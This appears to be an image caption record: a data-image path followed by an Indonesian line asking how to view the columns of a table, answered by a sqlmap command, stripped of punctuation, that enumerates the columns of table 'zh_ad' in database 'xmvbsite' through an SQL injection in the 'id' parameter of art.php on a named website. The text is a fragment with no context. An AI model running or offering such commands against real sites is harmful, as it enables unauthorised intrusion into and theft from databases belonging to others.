 cara liat column disalah satu table gimana ketik python2 sqlmap py u http www xmvb org art php id 8 d xmvbsite t zh ad columns